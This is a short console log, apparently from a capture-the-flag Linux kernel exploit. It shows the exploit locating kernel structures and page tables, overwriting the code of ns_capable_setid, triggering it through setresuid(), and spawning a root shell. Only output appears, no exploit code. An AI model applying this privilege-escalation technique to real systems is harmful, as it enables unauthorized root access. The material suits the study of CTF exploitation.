 [*] Reading current task_struct...
[*] kernel stack's addr:0xffffbc920050c000
[*] mm_struct's addr:0xffff9e8e82960980
[*] mm_struct's page:0xfffff583000a5800
[+] Got kernel page table of current task:0xffff9e8e82e70000
[*] vaddr of ns_capable_setid is: 0xffffffffa7afd2a0
[+] Got ns_capable_setid's phys addr: 0x92fd000
[*] Start overwriting kernel code segment...
[*] trigger evil ns_capable_setid() in setresuid()...
[+] Successful to get the root. Execve root shell now...
/home/ctf #